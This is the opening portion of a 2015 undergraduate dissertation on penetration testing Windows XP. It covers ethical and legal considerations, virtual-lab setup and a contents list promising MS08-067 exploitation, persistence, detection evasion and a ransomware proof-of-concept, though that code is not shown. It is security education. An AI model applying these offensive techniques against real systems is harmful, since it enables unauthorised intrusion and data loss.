Embed Size (px)
Citation preview

Revealing and Patching Vulnerabilities in Windows Systems
Luke Willmer | 12817524
May 2015
School of Computing, Engineering and Mathematics
University of Brighton

Abstract
With the expansion of new network systems there is an increase in exposure to a number of security risks from external attacks1. Adversaries seek to exploit system vulnerabilities for their own benefit. Whether the motivation of the attacker is related to cybercrime, hacktivism, cyber warfare, and cyber espionage or to some other factor, organisations must make sure that they protect their systems by implementing cyber security controls at an adequate level
1 An external attack doesn’t require the attacker to have access to the physical computer, and will attempt to attack their target via the network connection
Page | i

Attestation
I understand the nature of plagiarism, and I am aware of the policies and penalties set in place by the University of Brighton. In any instance where a website, figure or table was used within this project, will be properly referenced and provided full credit.
Signature: ………………………………………… Date: ………………………
Page | ii

Acknowledgements
I would firstly like to acknowledge all the support and guidance that my supervisor, Manos Panaousis, had provided me throughout the duration of this project along with my second reader, Andrew Fish. I would also like to thank everyone that has provided support on forums, most notably; Martijn Pieters, Jonrsharpe, Mata, Bonsaiviking, User3181422. Their contributions have helped with the progress of this project and enabled it to finish on time.
Page | iii
Table of Contents
Abstract................................................................................................................................. i
Attestation............................................................................................................................. ii
Acknowledgements............................................................................................................. iii
Table of Contents................................................................................................................ iv
List of Figures......................................................................................................................1
List of Tables........................................................................................................................2
List of Abbreviations...........................................................................................................3
1 Introduction...................................................................................................................4
1.1 Scope and Objectives............................................................................................4
1.2 Achievements.........................................................................................................5
1.3 Overview of Dissertation........................................................................................5
1.4 Dissertation Structure............................................................................................6
2 Professional Considerations........................................................................................7
2.1 Public Interest.........................................................................................................7
2.2 Professional Competence and Integrity...............................................................8
2.3 Duty to Relevant Authority....................................................................................8
2.4 Legal Considerations.............................................................................................9
2.5 Ethical Considerations.........................................................................................10
2.6 Social Considerations..........................................................................................10
3 Building the Virtual Lab..............................................................................................11
3.1 Setting up the Virtual Environment.....................................................................11
3.1.1 Network Types................................................................................................12
3.1.2 Virtual Drive Configuration............................................................................14
3.1.3 Setting up Kali Linux......................................................................................15
3.2 Configuring Each Operating System..................................................................15
4 Technical Overview.....................................................................................................17
4.1 Vulnerabilities.......................................................................................................18
4.2 Exploits..................................................................................................................18
4.3 Software Patches..................................................................................................18
4.4 Interacting with the Metasploit Console.............................................................19
4.5 Interacting with the Armitage Interface..............................................................21
4.6 Interacting with the Meterpreter shell.................................................................24
Page | iv
4.6.1 Adding New Administrative Users................................................................25
4.6.2 Overview of Command Prompt Functionality.............................................26
4.6.3 Meterpreter commands..................................................................................27
4.7 Avoiding Detection...............................................................................................28
4.7.1 Pivoting...........................................................................................................28
5 Working with Python...................................................................................................30
5.1 Passive Python Scripts........................................................................................30
5.1.1 Python Script: networkScan.py....................................................................31
5.1.2 Python Scripts: portScan.py.........................................................................31
5.2 Offensive Python Scripts.....................................................................................32
5.2.1 Ransomware Script........................................................................................32
5.2.2 Terminating Services.....................................................................................33
5.2.3 Terminating Processes..................................................................................34
5.3 Patching the Meterpreter Exploit.........................................................................35
5.4 Improvements for my Python Scripts.................................................................37
5.5 Complications with Python..................................................................................38
6 Report to Examiners...................................................................................................39
6.1 Critical Evaluation................................................................................................39
6.2 Background Research..........................................................................................41
6.3 Methodology and Planning..................................................................................43
6.4 Assessment of Success or Failure.....................................................................44
6.5 Future Extensions................................................................................................45
7 Bibliography................................................................................................................46
7.1 Disclaimer..............................................................................................................49
8 Appendix......................................................................................................................50
Appendix A Nmap Commands Table.........................................................................50
Appendix B nmap scan results..................................................................................53
Appendix C Exploit Check against Windows XP......................................................55
Appendix D Python Script: Patch.py.........................................................................57
Appendix E Python Script: networkScanner.py.......................................................59
Appendix F Python Script: portScanner.py..............................................................60
Appendix G Python Script: zip_userfiles.py..............................................................61
Appendix H Python Script: services.py.....................................................................63
Appendix I Services Before and after services.py...................................................65
Appendix J Python Script: processes.py...................................................................66
Page | v
Appendix K After processes.py..................................................................................68
Appendix L Anubis Report for KB958644.................................................................69
Appendix M Time-Gantt Chart....................................................................................75
Appendix N Project Log..............................................................................................76
Page | vi

List of Figures
Figure 1: Attacker and Target................................................................................................5Figure 2: Host-Only Networking...........................................................................................13Figure 3: Bridged Networking..............................................................................................13Figure 4: Network Address Translation Networking.............................................................14Figure 5: Starting required services.....................................................................................17Figure 6: Exploit Example....................................................................................................18Figure 7: Software Patch Implementation............................................................................19Figure 8: Setting payload and RHOST................................................................................21Figure 9: Armitage User Interface........................................................................................22Figure 10: Windows XP Computer Identified.......................................................................23Figure 11: Directory comparison showing a hidden folder...................................................25Figure 12: Armitage interface showing pivot........................................................................29Figure 13: Meterpreter opened by victim computer.............................................................29Figure 14: Python script - Network Scanner........................................................................31Figure 15: Python port scanner script..................................................................................32Figure 16: Zipping and deleting user files............................................................................33Figure 17: Terminating running services..............................................................................34Figure 18: Required shutdown after process terminated.....................................................35Figure 19: Patching the Meterpreter vulnerability................................................................36Figure 20: Meterpreter exploited failed................................................................................36Figure 21: Python Imports Example.....................................................................................42Figure 22: Windows Services before and After....................................................................65Figure 23: Booting into a blank desktop...............................................................................68Figure 24: Time-Gantt Chart................................................................................................77
Page | 1

List of Tables
Table 1: nmap commands (nmap.org, 2013).......................................................................20Table 2: Overview of CMD commands (SS64, 2011)..........................................................26Table 3: Using the persistence command in Meterpreter shell (occupytheweb, 2014)........27Table 4: Complete Nmap Commands (nmap.org, 2013).....................................................52
Page | 2

List of Abbreviations
ATA Advanced Technology Attachment
BCS British Computing Society
BIOS Basic Input Output System
BOOTCFG Boot Configuration
BSc Bachelor of Science
CALCS Modify Access Control List
CMD Command Prompt
CVE Common Vulnerability and Exposure
DIR Directory
DHCP Dynamic Host Configuration Protocol
DNS Domain Name Server
DWORD Double Word
EXE Executable
GB Gigabyte
HKLM HKEY_LOCAL_MACHINE
ICO Information Commissioners Office
IDE Integrated Drive Electronics
IP Internet Protocol
ISO An archive image of an optical drive
LHOST Listening host
LPORT Listening port
LSASS Local Security Authority Subsystem Service
MMC Microsoft Management Console
MSF Metasploit Framework
NAT Network Address Translation
NMAP Network Mapper
OEM Original Equipment Manufacturer
OS Operating System
PATA Parallel Advanced Technology Attachment
PC Personal Computer
Pentesting Penetration Testing
PID Process Identifier
PoC Proof of Concept
POST Power-On Self-Test
PY script file format used by Python
RHOST Remote Host (Target)
RPORT Remote Port
SATA Serial Advanced Technology Attachment
SCSI Small Computer System Interface
SMB Server Message Block
SP Service Pack
SSH Secure Shell, successor to Telnet
TCP Transmission Control Protocol
UDP User Diagram Protocol
VM Virtual Machine
WMI Windows Management Instrumentation
Page | 3
XML Extensible Markup Language
Page | 4

1 Introduction
With the expansion of new network systems there is an increase in exposure to a number of security risks from external attacks2. Adversaries seek to exploit system vulnerabilities for their own benefit. Whether the motivation of the attacker is related to cybercrime, hacktivism, cyber warfare, and cyber espionage or to some other factor, organisations must make sure that they protect their systems by implementing cyber security controls at an adequate level. However, even when the right controls seem to be in place, vulnerabilities are still present. It is well known also, within the circles of the cyber security community, that security software solutions introduce new vulnerabilities to systems (Kovacs, 2014). Pentesting has been vastly used for ethical hacking to help organisations find vulnerabilities in their systems and propose solutions to improve security by patching these vulnerabilities and/or update their best practise defence.
1.1 Scope and Objectives
The scope of this project is to research methods of finding vulnerabilities within the Windows operating system used by adversaries, how these adversaries seek to exploit system vulnerabilities for their own benefit, and how patching prevents the same exploits being used by attackers. This will be achieved by vulnerability checking two Windows virtual machines one running Windows XP and the other running Windows XP SP3. The aim of using different variations of the same operating system is to attempt to identify if they provide different potential vulnerabilities. Another objectives include creating Python scripts which will be used to attack the victim computers, and help identify potentially vulnerable systems. The final objective is to identify how any exploited vulnerability can be patched and to successfully patch those vulnerabilities.
2 An external attack doesn’t require the attacker to have access to the physical computer, and will attempt to attack their target via the network connection
Page | 4
1.2 Achievements
Setup a virtual pentesting lab in a VMWare workstation Initialised three virtual machines to pose as the attacker and the two targets Initialised Metasploit along with the Armitage User interface Identified host available on a network using nmap scanning Identified exploits that were more likely to succeed than others Successfully exploited Windows XP using MS08_067_NETAPI Used Meterpreter shell script to perform multiple functions;
o Download a fileo Migrate to a different processo Identify running processeso Search for files, folders and applications
Run Python scripts to perform multiple functions;o Network scan to identify available hostso Port scan to identify open ports on a hosto Zip user files into an archive (ransomware proof of concept)o Terminate running services within Windowso Terminate running processes within Windows
Lasting effect of explorer not starting Patch the vulnerability with Python script by altering the registry
1.3 Overview of Dissertation
This project is mainly designed to show how a penetration test can be used to reveal vulnerabilities within an operating system, and how these vulnerabilities can be exploited. This will be achieved by performing nmap scans, which will confirm what hosts are available within the network being scanned. Once the correct host has been identified within the network, the Metasploit framework will be able to determine which vulnerabilities within the detected operating system are most likely to be exploitable. The main exploit that I will be focusing on is ‘Meterpreter’, as this exploit allows complete access to the infected machine. Once this exploit has been executed, Python scripts will be used in collaboration with the original exploit. The second half of this project is to create a patch to prevent the same exploits from working on the target operating systems. This will be attempted by analysing the
Page | 5
Figure 1: Attacker and Target

patch that Microsoft provided, and seeing if I can imitate similar affects with my own patch.
1.4 Dissertation Structure
The following chapters of this dissertation are laid out chronologically so that a user may make reference to this paper during any part of their pentesting exercise. The next chapter, Professional Considerations, contains all of the required information that the British Computing Society (BCS) demands within their Code of Conduct. This chapter covers how this dissertation may be applied to the real world due to any public interest, along with any legal, ethical and social implications that may need to be mentioned throughout this project. The third chapter, Building the Virtual Lab, focuses purely of the setups of both victims and attacker Virtual Machines (VMs), to ensure that the reader will be able to start their pentesting exercises as quickly as possible. This heading goes into detail about the different network types available within your pentesting lab, but also the types of drives that each VM will be using based on what they would be using within the real world. The succeeding heading, Technical Overview, explores how the user can interact with different functions available and how to achieve certain goals. Some examples have been provided in detail to ensure the user grasps the concepts used within this dissertation, but also the software used.
The next headings are focused on expanding the usability of the software used within this project with the scripting language Python, but also how the user can prevent certain exploits from working on their system by implementing a simple patch .This chapter will be fixated on how Python scripts can be used against the target machine, and what can be achieved with Python. For this purpose of this dissertation simple examples have been added to ensure the user grasps the concepts used within this dissertation, but also the scripting language.
The last few chapters contain the report to the examiners which encapsulates my experience throughout this project, what I believe has worked well and what areas I’m particularly proud of, but also what I believe could have gone smoother and what I would change if this project had to be repeated. This is then followed by my bibliography which comprises of all of the sources used to permit the original authors are properly accredited for their work. The last chapter contains the appendix which will contain any extra information including the Python scripts used and results from scans or Python scripts.
Page | 6

2 Professional Considerations
This section is to adhere to the policies placed by the BCS and the relevance of my project to the real world. One of the main considerations I had to follow were to notify the respective authority of any new vulnerabilities within a piece of software before notifying the public. This will require making an allowance of time for the respective authority to patch a vulnerability that may have been detected before releasing the information of this vulnerability to the public. Since this project is being submitted for my (BSc) Computer Science degree, I have obeyed the Code of Conduct set out by the BCS. The Code of Conduct requires me to include these sections; Public Interest, Professional Competence and Integrity, Duty to Relevant Authority, and Duty to the Profession. In addition, I will cover what legal, ethical and social implications or considerations that will revolve around my project, the software used and pentesting techniques.
2.1 Public Interest
This project will be gathering knowledge on pentesting techniques which will be used for ethically hacking computer systems with the appropriate consent from the owner3. For this, any information gathered during these exploits will be held securely throughout the duration of this project, and correctly disposed of after this project. Any information gathered will not be presented to the public in any manner to which will all me to adhere to the constraints of the Data Protection Act 1998 (InformationCommissioner's Office (ICO), 2013). Since I will be using a lot of third-party software, such as Metasploit and Armitage, they will all be fully accredited and referenced throughout this project, along with any future extensions that I may delved into with enough time and/or experience.
This project will not discriminate on the grounds of nationality, colour, race, ethnic origin, religion, or any other condition of requirement as set out by the BCS Code of Conduct (British Computing Society (BCS), 2012). This project is principally focused for industry or corporate cyber security, but is not limited to the use of domestic or small business practices to reduce the threat of cybercrime.
3 Consent must be acquired when pentesting real world computers otherwise you may infringe the Computer Misuse Act 1990
Page | 7

2.2 Professional Competence and Integrity
As mentioned previously, this task is undertake to comply with my (BSc) Computer Science degree for my final year project. Due to the fact that I have no background in the role of cyber security, or using the scripting language Python, this will entail an enormous assimilation of knowledge. In any areas of this assignment are not covered from the modules taken within my degree course, superfluous4 research will be undertaken to development my understanding of the field, skills and competence about this subject matter to stride for the best possible outcomes for this project.
To ensure that I am fully aware of the current legislation and statutes that need to be followed, I have researched these areas and collaborated results with different sources to guarantee that I am covering all legal bases, whilst being able to carry out all professional responsibilities. As a result of this project being focused on researching this subject, along with creating a ‘How-to’ guide, all responses and feedback will be taken to help improve the quality of my work within this project, and any future work within the industry of pentesting. This means that all honest criticisms will enable me to learn how to professionally further this work, along with hone any skills or knowledge around this topic.
This project is being undertaken with professional standards which will allow any findings throughout this project to conform to the BCS Code of Conduct section 2(f) and 2(g). This implies that my project will not ‘injury others, their property, and will not make any offer of bribery or unethical inducement’ (British Computing Society(BCS), 2012).
2.3 Duty to Relevant Authority
This project will be carried out in accordance with the BCS Code of Conduct and policies set in place by the University of Brighton. This project idea was accepted as a valid, and feasible final year project by staff members within the University of Brighton, allowing me to pursue this idea. At all times, this project shall attempt to avoid any and all situations in which may arise conflict between this project and the University of Brighton and its staff. I, Luke Willmer, ‘shall accept all professional responsibilities for my work and for the work of colleagues who are defined in a given context as working under your supervision’ (British Computing Society (BCS), 2012).
This project will not disclose any confidential information, except with the appropriate permission or by legislation, for personal gain or benefit. Along with this, no information will be withheld, distorted, or fabricated on any performance of products nor shall it take advantage of others inexperience or relevant knowledge. This enables this project to fulfil the requirements within the Code of Conduct sections 3(d) and 3(e).
4 Superfluous – More than being enough
Page | 8

2.4 Duty to the Profession
By undertaking this project, I accept that I will personally ‘uphold the reputation of the profession and not take any action which could bring the profession into disrepute’(British Computing Society (BCS), 2012). Furthermore, this task will attempt to improve any relevant professional standards that may be used within this project. Along with this, the project will be ventured with this utmost integrity and professionalism to ensure that the reputation of the BCS, and any other members of the profession with whom had any impact on this project are left in the good standing, and high regard as they were before this project started.
The project author, Luke Willmer, will abide by the rules within the Code of Conduct section 4(e) and 4(f) by notifying the BSC of any criminal convictions, bankruptcy or disqualification as a Company Director, providing details of appropriate jurisdictions. With this in mind, fellow members within this profession or industry will be encourages and supported.
2.4 Legal Considerations
There are multiple legal considerations that should be mentioned to uphold the integrity of this project, along with the University of Brighton’s reputation. Due to computer crime laws, such as the Computer Misuse Act 1990 (HM GovernmentCabinet Office, 2015) and the amendments made within the Police and Justice Act 2006 (HM Government Cabinet Office, 2015), this project is required to ensure that these laws aren’t being infringed upon. Both of these laws are used to define what classes as a cybercrime which can be summarised as; ‘Unauthorised access to computer material, unauthorised access with intent to commit or facilitate commission of further offences and/or unauthorised modification of computer material’ (Emm, 2009). Another major computing law that is necessary to advocate is the Data Protection Act 1998 (Information Commissioner's Office (ICO), 2013), which restricts what information can be gathered and stored, and that any information stored needs to be secure and will not be given out to the public. The last computing law that will be referenced to this project is the Copyright Law 2000, which states that ‘the creators of literary, dramatic, musical, artistic works, sound recordings, broadcasts, films and typographical arrangement of published editions, rights to control the ways in which their material may be used’ (UK Copyright Service, 2015).
Page | 9

2.5 Ethical Considerations
Pentesting, or ethical hacking5, can be a very debateable area within the cyber security industry. This is primarily due to the fact that it promotes the computing hacking skills that can be used illegally to gain access to sensitive information. However, penetration testers have all the appropriate permissions to attack these systems in an effort to find any vulnerabilities that could potentially be exploited. Alternatively, many people may dispute the fact that pentesting could be classed as unethical due to supporting the attackers’ ability to find vulnerabilities in other peoples’ computers, and therefore a risk to cyber security globally. Overall, it seems that since pentesting has resulted in many insecure systems becoming protected due to the results of a penetration test and that this will become an important area of industry as the ever-growing threat of cybercrime increases.
2.6 Social Considerations
The only social consideration for my project is that readers of my dissertation can use these instructions to create a real world threat to any XP user that hasn’t installed the Microsoft patch for the ms08_067_netapi exploit. Alternatively, to further this work by developing more complex Python to perform malicious scripts on their chosen victim.
5 The use of the word hacking has certain connotation which may suggest cyber-vandalism, misrepresenting what ethical hackers actually do
Page | 10
3 Building the Virtual Lab
To re-elaborate, I have no experience or knowledge prior to the start of this project, so the main focus of this project will be presented as a research paper that could be used as an instruction manual for others. There is a growing number of people using Kali Linux and Metasploit due to the demand for corporate security to protect against the ever-increasing threat from cybercrime. As stated previously, the main two pieces of software being used for this pen-testing project are Kali Linux, and the Metasploit framework. Kali Linux is ‘an advanced pentesting and Security Auditing Linux distribution’ (Kali Linux, 2013). Metasploit is an open source attack framework which has been focused towards ethical hacking and exploit research on computer systems to improve corporate security measures. The Metasploit framework supplies useful information to expert in the field of exploit research and pentesting(Webopedia, 2014).
3.1 Setting up the Virtual Environment
I elected to use VMWare Workstation6 for my virtual environment to create each virtual drive for the attacker and targets - there are other viable options for this including, VirtualBox, Microsoft Virtual PC 2007 and Oracle VM. Once your chosen virtualisation software has been installed and is ready-for-use, a minimum of two virtual drives are needed to be created7. To add Windows XP to your virtualisation suite, you need to create a ‘New Virtual Machine…’ and select ‘Custom’ within the new window on your screen. The next stage we are asked which hardware compatibility we want to use, which we can leave as default since Windows XP will most likely be compatible with your current hardware8.
Next we are asked about the ‘Guest Operating System Installation’, which will depend on if you are using a Windows OEM disc or a soft-copy saved as an ISO file - this will mean you will have to choose accordingly. If you are currently unsure how you are going to install the guest operating system, you can choose to decide later. Once you have made the decision on how/when you will be installing your guest operating system, you need to inform your virtualisation suite which operating system you intend to install, in this case its Windows XP Home Premium. Following this step, you need to provide this new virtual machine with an ID/Name and a path of where it can be saved.
The next steps are used to determine how many resources your virtual machine can use in terms of how many processors, the number of cores per processor and, the amount of physical memory you want to dedicate for this virtual machine. After this, you need to determine the type of network adapter you want your virtual machine to
6 The instructions I provide will be focused on VMWare Workstation but may be usable for other software packages.7 More virtual drives can be created depending on the number of targets you wish to attack.8 All, if not most, of these settings during the installation wizard can be changed at a later date
Page | 11
have access to. There are three different types of network adapter that you can choose for your virtual pentesting lab. These options are Network Address Translation (NAT), Bridged and Host-Only. Each of these different types can be used for a pentesting lab, depending on the type of environment that you were wanting to attack – you can read further down to find which network type is best for you. Since I was attempting to achieve results within the real-world, I opted for the Bridged network type which will allow the virtual machine to have internet connectivity, and a separate IP address to the host machine.
Since I have no interaction or knowledge about different small Computer System Interface (SCSI) controllers, I had left the options available on their default recommended values. Since Windows XP was introduced before the Serial-ATA interface (SATA), the most relevant option to pick is to use the Integrated Drive Electronics (IDE) option. Now that the type of drive interface has been determined, you can select which disc to use in terms of a new virtual drive, an existing virtual drive, or using a partition on your host physical drive. For unexperienced users, it is safer to create a new virtual disc, unless you have one already configured.
Now that we have a configured virtual disc, we need to allocate how much storage capacity it should have, whether or not is should be stored as a single file or multiple files, but also if the entire capacity should be allocated straight away. Since Windows XP is large in comparison to our Kali Linux install, it is best to allocate more than 10 GB which will allow Windows XP to be successfully installed, and have some space left for personal files or room for installing software. I chose to have 15 GB of available space so I can add multiple files to simulate a real user. With this last step completed, the virtual disc is ready to install the guest operating system.
3.1.1 Network Types
As stated above, there are three different network types that could be used within this project depending on if you wanted to create a simple virtual pentesting lab, or a lab that shows more real-world functions. The three types of functions are Host-Only Networking, Bridged Networking, and Network Address Translation (NAT). This section of the dissertation will illuminate the differences between these network types, and why you may choose one over the other.
The Host-Only Networking provides ‘a network connection between the virtual machine and the host computer, using a virtual Ethernet adapter that is visible to the host operating system. This approach can be useful if you need to set up an isolated virtual network’ (VMWare, 2015). This means that the virtual machine is connected to a private network that doesn’t have access to your host network adapter which completely contain the machines within the private network. However, with the use of third-party software, you can inaugurate a connection between the virtual Ethernet adapters to the hosts’ physical network adapter, which can be useful to connect to other private networks.
Page | 12

The Bridged Networking ‘is often the easiest way to give your virtual machine access to that network. On a Windows host, you can use bridged networking to connect to either a wired or a wireless network’ (VMWare, 2015). Since a Bridged network will allow the machines within it connect to the internet or other devices, each machine needs to be uniquely identified with its IP. If your DHCP server doesn’t automatically provide each machine with individual IP addresses and other network information, you will need to enter these details manually from the settings provided within your virtualisation suite for each machine.
Page | 13
Figure 2: Host-Only Networking
Figure 3: Bridged Networking


The Network Address Translation (NAT) networking allows the machine within the network to connect to external devices or the internet via the hosts’ physical network adapter. Since the NAT network type provides the machine with the hosts IP address, if you are not able to give your virtual machine an IP address on the external network, NAT is often the easiest way to give your virtual machine access to that network’ (VMWare, 2015).
3.1.2 Virtual Drive Configuration
Within the custom virtual machine install wizard, there are three different disc types available for you to choose from; IDE, SCSI, and SATA. Each of these disc types provides different benefits, hindrances and functionality, some of which are focused towards commercial use.
The Integrated Device Electronics (IDE), also known as Parallel Advanced Technology Attachment (PATA), is a disc type that was originally developed in 1986 which was usable on most computer systems as PATA ports were integrated into most motherboards. Because of this, along with the release date of Windows XP (2001), for older operating systems you should use the most appropriate hardware when testing for real-world results.
The Small Computer System Interface (SCSI), ‘is capable of supporting eight devices, or sixteen devices with Wide SCSI. However, with the SCSI host adapter located on ID number 07 and boots from the ID 00. This leaves the availability of six device connections…’ (Computer Hope, 2014). SCSI is the normal for parallel interfaces which can transfer faster than the average parallel interface. Since most domestic computers didn’t require the faster parallel interface, IDE surpassed this in development within the ‘Personal Computer’.
Page | 14
Figure 4: Network Address Translation Networking

The Serial ATA interface is the newer standard for connecting physical storage drives to a computer systems motherboard. The main advantages of SATA over PATA are that the cables connecting the physical drive to the motherboard are much thinner and flexible, whilst being considerably longer than the ribbon cables used for PATA drives. Other advantages of this interface over PATA, are that the transfer rates are much faster, even when comparing the fastest PATA transfer rate to the slowest SATA rate. The final benefit of using the SATA drive type are that motherboard typically contain up to six SATA connections, which allows multiple SATA drives to be connected, compared to the standard two PATA drives per motherboard.
3.1.3 Setting up Kali Linux
The only difference between the Windows XP setup and the Kali Linux, is when the virtual drive install wizard asks for the guest operating system and which version is being installed. For this, the Debian 7 option needs to be chosen as Kali is a Debian distribution created by Offensive Security. The last thing that you need to do during this window is to explicitly choose whether or not you will be running the 64 or 32-bit version of Kali.
3.2 Configuring Each Operating System
These configurations are chosen to get a quick positive response from your first attempts at exploiting vulnerabilities. Once a user gets more comfortable with the workings of Kali Linux and the functionality provided by Metasploit, this configuration can be changed to provide a harder target to attack, along with a more realistic target. To guarantee that your Windows XP virtual machine (VM) can be located within the Kali Linux VM, its best to disable the Windows Firewall to ensure that all ping requests and the necessary ports are open to allow the maximum number of vulnerabilities available. This will also help in determining which vulnerability should be chosen for different situations, along with what the dependencies are for each exploit. This can be easily achieved within the Windows Control Panel > Windows Firewall. Once some dummy data has been created, or transferred into the Windows XP VM, we can put our focus on to the Kali Linux VM.
Page | 15

During the installation of Kali Linux, you will be asked to enter in a username, or leave blank ‘root’. This should be left blank to allow this user to have the highest permissions within the Kali Linux operating system9. Once you have finished installing and followed the initial setup of Kali Linux, the first two things that should be completed at the very beginning are running terminal commands to update and upgrade all software installed on the Kali Linux VM; these two commands are shown below.
root@kali:~# apt-get update
root@kali:~# apt-get upgrade
9 This saves us from having to write ‘sudo’ at the beginning of our terminal commands: sudo stands for Super User DO.
Page | 16
4 Technical Overview
Once these two commands have completed updating/upgrading your system, you need to start two services before you can access or use the Metasploit framework. You can start these two services by running a pre-scripted piece of code found within the Metasploit section within the Kali Linux Applications menu. Alternatively, you can start these services within the Kali Linux terminal by locating the service and starting it manually. The two commands necessary to start-up these services are postgresql and Metasploit itself, which can be seen below:
root@kali:~# /etc/init.d/postgresql start
root@kali:~# /etc/init.d/Metasploit start
The next part depends on how you want to interact with the Metasploit framework. This is because you can interact with it directly by accessing the Metasploit console via the Kali Linux terminal, or by running a third-party user interface developed to interact specifically with Metasploit. To interact directly with Metasploit, you will need to run msfconsole within the terminal and wait till the console is ready for interaction. The main reason for using Metasploit like this is to have complete control on the commands you want to run. For example, you can enter in the nmap scan settings yourself, instead of being given a small list of pre-set commands. The other way of interacting with the Metasploit Framework is being running the Armitage user interface which provides an easy-to-learn way of dealing with Metasploit. This is achieved by Armitage filling in all of the settings for targeting a system, and then running an exploit on a chosen target. Another benefit of using the Armitage interface is that it will provide a list of potentially viable exploits you can choose to run, or by looking if they have a check function. This function will indication if the chosen target is likely to be vulnerable to that specific exploit. To run this user interface, the user simply has to run Armitage within the Kali Linux terminal.
4.1 Vulnerabilities
‘Vulnerability is a cyber security term that refers to a flaw in a system that can leave it open to attack. A vulnerability may also refer to any type of weakness in a computer system itself, in a set of procedures, or in anything that leaves information security exposed to a threat’ (Janssen, 2011). Once these flaws within a piece of software or a computer system are identified, normally after they’ve been exploited, can be made secure by applying a software patched that has been specifically designed to fix this vulnerability. ‘These patches can remedy flaws or security holes that were found in the initial release’ (Janssen, 2011).
Page | 17

4.2 Exploits
‘In computing, an exploit is an attack on a computer system, especially one that takes advantage of a particular vulnerability that the system offers to intruders’ (Computer Security Wikia, 2014). The purpose of an exploit is to take advantage of a weakness or vulnerability within a computer system to allow the attack access or control over the target system.
4.3 Software Patches

A patch is a small software modification with a specific purpose to fix vulnerabilities that attackers may choose to exploit, along with other upgrades such as usability and performance. The one main issue with implementing a new patch without thorough testing is that patches can introduce new issues or vulnerabilities into the system.
4.4 Interacting with the Metasploit Console
Page | 18
Figure 6: Exploit Example
Figure 7: Software Patch Implementation

